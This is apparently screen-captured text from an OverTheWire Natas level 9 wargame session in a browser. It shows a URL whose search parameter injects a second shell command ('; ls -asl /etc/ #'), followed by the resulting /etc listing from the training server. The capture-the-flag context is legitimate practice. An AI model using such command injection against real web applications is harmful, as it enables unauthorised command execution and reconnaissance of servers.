 Mozilla Firefox
Kali Linux Burp
Learn Burp Sui
Download Bur
natas4.natas.labs
OverTheWire: ‘Na
Preferences
natas9.natas.labs
natas9.natas.labs
natas9.natas.labs.overthewire.org/?needle=%3B+ls+-asl+%2Fetc%2F++%23&submit=Searc
12 -rw-r--r-- 1 root root 9017 Jan 29 2018 locale.gen
4 -rw-r--r-- 1 root root 3519 Feb 19 2018 localtime
4 drwxr-xr-x 5 root root 4096 Dec 4 2016 logcheck
12 -rw-r--r-- 1 root root 10478 Nov 18 2015 login.defs
4 -rw-r--r-- 1 root root 599 Feb 19 2009 logrotate.conf
4 drwxr-xr-x 2 root root 4096 Feb 19 2018 logrotate.d
16 -rw-r--r-- 1 root root 14867 Jan 3 2014 ltrace.conf
4 -r--r--r-- 1 root root 33 Nov 22 2016 machine-id
4 -rw-r--r-- 1 root root 111 Jun 18 2016 magic
4 -rw-r--r-- 1 root root 111 Jun 18 2016 magic.mime
4 -rw-r--r-- 1 root root 125 Mar 15 2015 mail.rc
4 -rw-r--r-- 1 root root 3207 Jan 29 2018 mailcap
4 -rw-r--r-- 1 root root 449 Dec 28 2014 mailcap.order
4 -rw-r--r-- 1 root root 9 Nov 22 2016 mailname
8 -rw-r--r-- 1 root root 5173 Dec 31 2014 manpath.config
24 -rw-r--r-- 1 root root 24146 Dec 28 2014 mime.types
4 -rw-r--r-- 1 root root 956 Jun 10 2016 mke2fs.conf
4 drwxr-xr-x 2 root root 4096 Jun 6 2017 modprobe.d
4 -rw-r--r-- 1 root root 195 Nov 22 2016 modules
4 drwxr-xr-x 2 root root 4096 Jun 6 2017 modules-load.d
4 -rw-r--r-- 1 root root 2975 Nov 12 2017 motd
0 lrwxrwxrwx 1 root root 12 Nov 22 2016 mtab -> /proc/mounts
4 drwxr-xr-x 3 root root 4096 Jan 29 2018 mysql
12 -rw-r--r-- 1 root root 8453 Jul 16 2014 nanorc
4 d--------- 2 root root 4096 Oct 29 2018 natas_pass
4 drwx------ 2 root root 4096 Oct 25 2018 natas_session_toucher
4 drwxr-xr-x 2 root root 4096 Oct 29 2018 natas_webpass
4 -rw-r--r-- 1 root root 767 Sep 8 2014 netconfig
4 drwxr-xr-x 7 root root 4096 Nov 30 2016 network
4 -rw-r--r-- 1 root root 82 Nov 22 2016 networks
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 newt
4 -rw-r--r-- 1 root root 497 May 4 2014 nsswitch.conf
4 -rw-r--r-- 1 root root 881 Dec 3 2016 ntp.conf
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 opt
0 lrwxrwxrwx 1 root root 21 Nov 19 2017 os-release -> ../usr/lib/os-release
4 -rw-r--r-- 1 root root 552 Jan 6 2016 pam.conf
4 drwxr-xr-x 2 root root 4096 Jan 29 2018 pam.d
4 -rw-r--r-- 1 root root 7 Nov 22 2016 papersize
4 -rw-r--r-- 1 root root 3634 Oct 29 2018 passwd
4 -rw------- 1 root root 3573 Oct 29 2018 passwd-
4 drwxr-xr-x 5 root root 4096 Jan 29 2018 perl
4 drwxr-xr-x 5 root root 4096 Dec 6 2016 php5
4 drwxr-xr-x 3 root root 4096 Nov 22 2016 ppp
4 -rw-r--r-- 1 root root 761 Oct 22 2014 profile
4 drwxr-xr-x 2 root root 4096 Feb 19 2018 profile.d
4 -rw-r--r-- 1 root root 2932 Oct 20 2014 protocols
4 drwxr-xr-x 6 root root 4096 Dec 2 2016 puppetlabs
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 python
4 drwxr-xr-x 2 root root 4096 Nov 22 2016 python2.7
4 -rwxr-xr-x 1 root root 364 Mar 1 04:57 rc.local
4 drwxr-xr-x 2 root root 4096 Feb 21 2018 rc0.d